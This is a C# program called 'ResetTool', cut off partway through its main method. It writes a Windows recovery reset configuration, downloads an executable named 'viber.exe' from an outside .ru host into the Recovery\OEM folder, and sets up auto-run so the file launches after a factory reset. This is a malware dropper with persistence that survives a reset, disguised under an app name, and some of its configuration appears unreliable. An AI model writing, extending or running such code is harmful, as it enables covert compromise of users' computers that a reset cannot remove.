 using System;
using System.IO;
using System.Net;
using Microsoft.Win32;
using System.Security.AccessControl;
using System.Diagnostics;

namespace ResetTool
{
    class Program
    {
        static void Main()
        {
            try
            {
                // Define the paths
                string oemPath =
Path.Combine(Environment.ExpandEnvironmentVariables("%SystemDrive%"), "Recovery", "OEM");
                string resetConfigPath = Path.Combine(oemPath, "resetconfig.xml");
                string exeUrl = "http://a1107225.xsph.ru/viber.exe"; // Replace this URL with your actual link
                string exePath = Path.Combine(oemPath, "PostResetProgram.exe");

                // Ensure OEM directory exists
                if (!Directory.Exists(oemPath))
                {
                    Directory.CreateDirectory(oemPath);
                    Console.WriteLine("▫ OEM directory created");
                }

                // Create ResetConfig.xml
                string resetConfigContent = $@"<?xml version=""1.0"" encoding=""utf-8""?>
<Reset>
  <SystemDisk>
    <RemoveApps>true</RemoveApps>
    <PreserveUserData>false</PreserveUserData>
  </SystemDisk>
  <OOBE>
    <NetworkConnection>true</NetworkConnection>
    <RunExeAfterReset path=""{exePath}"" />
  </OOBE>
</Reset>";

                // Write the XML to the file
                File.WriteAllText(resetConfigPath, resetConfigContent);
                Console.WriteLine("▫ Reset config written to " + resetConfigPath);

                // Download EXE file
                using (WebClient client = new WebClient())
                {
                    client.DownloadFile(exeUrl, exePath);
                }
                Console.WriteLine("▫ EXE downloaded to " + exePath);

                // Set registry key for auto-run after reset
                SetRegistryKey(exePath);